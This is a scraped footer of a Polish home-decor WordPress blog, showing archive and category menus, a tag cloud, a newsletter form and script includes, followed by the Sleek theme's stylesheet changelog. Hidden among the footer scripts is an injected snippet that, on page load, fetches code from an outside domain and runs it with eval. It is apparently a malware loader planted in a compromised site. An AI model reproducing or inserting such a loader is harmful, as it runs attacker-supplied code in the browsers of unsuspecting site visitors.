	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12
body_size: 2709
content:
/*
Theme Name: Sleek
Theme URI: http://themeforest.net/item/sleek-responsive-creative-wordpress-blog-theme/9298728
Version: 1.4.12
Description: Responsive & Creative WordPress Blog Theme
Author: korra.io
Author URI: http://korra.io/
Tags: right-sidebar, custom-colors, theme-options, featured-images, post-formats, rtl-language-support, translation-ready, threaded-comments
License: GNU General Public License v2 or later
License URI: licensing/GPL.txt
Text Domain: sleek
*/



/*------------------------------------------------------------
 * LESS source files:
 * stylesheet/less/main.less
 *
 * Compiled file [fallback if wp-less plugin is missing]:
 * stylesheet/compiled.css
 *------------------------------------------------------------*/



/*------------------------------------------------------------
 * Changelog
 *------------------------------------------------------------
 *
 * Version 1.4.12 - July 20th, 2016
 *------------------------------------------------------------
 * Improved support for ACF Pro plugin
 * Updated Icons: Instagram, Snapchat, foursquare,...
 *
 * Version 1.4.11 - May 28th, 2016
 *------------------------------------------------------------
 * Improved responsive embed styles
 * Improved WPML support
 * Ajax Navigation improved to not be triggered by internal anchor links
 * Ajax navigation support for body classes
 * Bug fix: Static pages not displaying featured image
 * Google Fonts subset field improved to accept [space]
 *
 * Version 1.4.10 - February 12th, 2016
 *------------------------------------------------------------
 * Ajax Navigation: Major improvement for Google Analytics support
 * Twitter embeds are no longer altered by the theme
 * Theme Option: Header background is dark
 * Touchswipe support for lightbox
 * Minor visual and markup validation improvements
 *
 * Version 1.4.9 - January 28th, 2016
 *------------------------------------------------------------
 * Mac OS X: Improved custom scrollbars
 * Double-check that carousel has been laid out successfully
 *
 * Version 1.4.8 - January 20th, 2016
 *------------------------------------------------------------
 * Theme Option: Sidebar Width & Sidebar Width for big screens
 * External audiofile embeds now support featured image
 * Improved NanoScroll check for Mac/Touchscreens
 * Double-check that masonry has been laid out successfully
 * Minor under-the-hood and markup validation improvements
 * Minor visual improvements and bug fixes
 *
 * Version 1.4.7 - October 20th, 2015
 *------------------------------------------------------------
 * Theme Option: Embed gMaps javascript On/Off
 * Bug fix: Missing caption when image added through Add Media in the editor
 * Bug fix: Image slider doesn't crop images anymore
 *
 * Version 1.4.6 - September 11th, 2015
 *------------------------------------------------------------
 * Hotfix: WP-Less v.1.7.6 integration crash-bug resolved
 * TGMA: WP-Less is recommended instead of required. Messages are dismissible
 *
 * Version 1.4.5 - August 11th, 2015
 *------------------------------------------------------------
 * Ajax navigation now supports sub-folder domains
 * Small under-the-hood improvements
 *
 * Version 1.4.4 - July 12th, 2015
 *------------------------------------------------------------
 * New Theme Option: Exclude feature posts from main blog list
 * Icon Set: 35 new social icons added
 * A few under-the-hood improvements
 *
 * Version 1.4.3 - April 27th, 2015
 *------------------------------------------------------------
 * Arrow keys navigation for Slider and Gallery Lightbox added
 * Twitter Embed bug fixed
 *
 * Version 1.4.2 - April 23rd, 2015
 *------------------------------------------------------------
 * TGM class updated for XSS vulnerability
 * Added Ajax support for searchform
 * Lightbox is now enabled on mobile
 * Improved menu functionality when ajax is disabled
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.1 - January 23rd, 2015
 *------------------------------------------------------------
 * Image Slider: Improved styles and image ordering
 * Improved styles for light/dark sidebar
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.0 - January 20th, 2015
 *------------------------------------------------------------
 * New Theme Option: Use Sidebar on Archives On/Off
 * New Theme Option: Post Tags Section On/Off
 * New Theme Option: Post Share Section On/Off
 * New Theme Option: Post Author Section On/Off
 * New Theme Option: Related Posts Section On/Off
 * New Theme Option: Horizontally center post elements On/Off
 * Font Picker upgraded with Search Functionality
 * Font Picker now lists web-safe fonts after the Google Fonts
 * Theme Customizer: Restructured with panels
 * iPad: Improved scrolling when classic sidebar used
 * Social widget: Improved and fixed when accessed from Theme Customizer
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.3.8 - January 13th, 2015
 *------------------------------------------------------------
 * iOS: Fixed bug with double-tap needed to navigate to post
 * New Theme Option: Google Font Character Sets
 * Gallery on mobile: Improved styles and disabled lightbox
 * CTA: Content now supports shortcodes (i.e. [icon])
 *
 * Version 1.3.7 - January 7th, 2015
 *------------------------------------------------------------
 * Sliders improved with touch-swipe functionality
 * Theme Support: Title Tag
 * RTL: GoogleMaps now support current language and direction
 * RTL: Improved styling on Contact Form 7
 * Improved mejs-player styles for WP 4.1
 * Fixed rare bug with featured slider breaking on featured category name change
 * A few under-the-hood improvements and changes
 *
 * Version 1.3.6 - January 3rd, 2015
 *------------------------------------------------------------
 * Improved custom styles fallback when wp-less missing
 * New Theme Option: FB Open Graph On/Off
 * New Theme Option: Sidebar Light/Dark
 * Fixed bug with nested lists spacing
 * Added descriptions for color usage in Theme Customize
 *
 * Version 1.3.5 - December 10th, 2014
 *------------------------------------------------------------
 * New Theme Option: Custom CSS
 * Improved scrollbar styles on older Mac OS X (10.6 and below)
 * Bug with search icon not disappearing on focus fixed
 *
 * Version 1.3.4 - December 9th, 2014
 *------------------------------------------------------------
 * Fixed bug with Image Slider not displaying correctly
 *
 * Version 1.3.3 - December 8th, 2014
 *------------------------------------------------------------
 * Major scrolling improvement on iPad
 * <select> dropdown styled
 * Fixed bug with pagination on static page blog set as homepage
 * Improved slider responsiveness
 * Disabled AJAX: Current menus are now open and active
 * Image Slider now uses bigger image preset
 * Updated .po/.mo language files with a couple of comment strings
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.2 - December 3rd, 2014
 *------------------------------------------------------------
 * Added Custom Widgets: Blog List, Blog Slider, Social Media Links
 * Added: Masonry Gallery with Lightbox
 * Custom Fields in WP Admin are now translatable
 * Improved email sharing
 * Minor visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.1 - November 25th, 2014
 *------------------------------------------------------------
 * New option: Show initial preloader animation
 * New option: Background for masonry & newspaper lists
 * Major visual and performance improvements for mobile devices
 * Gmaps: added map/satellite option + zoom setting
 * Improved Facebook sharing with Open Graph meta tags
 * Improved: RTL support
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.0 - November 18th, 2014
 *------------------------------------------------------------
 * Added full WPML support
 * Added RTL(right-to-left) support
 * Improved blog-slider responsiveness
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.2.0 - November 13th, 2014
 *------------------------------------------------------------
 * New Widget Area: Search Results Page when 0 results
 * Disqus support added
 * AJAX Navigation: Supports WPML language change
 * 'Comments' string split into translatable 0,1,%
 * Minor updates and tweaks on main layout
 * Updated pattern set
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.1.3 - November 8th, 2014
 *------------------------------------------------------------
 * New theme setting: Title for General tab in sidebar
 * Improved mejs player for self-hosted media
 * Updated translation strings for blog pagination
 * Improved child-theme and child-theme support
 * Various visual updates
 *
 * Version 1.1.2 - November 5th, 2014
 *------------------------------------------------------------
 * Override Sidebar Usage for Blog Home (Latest Posts)
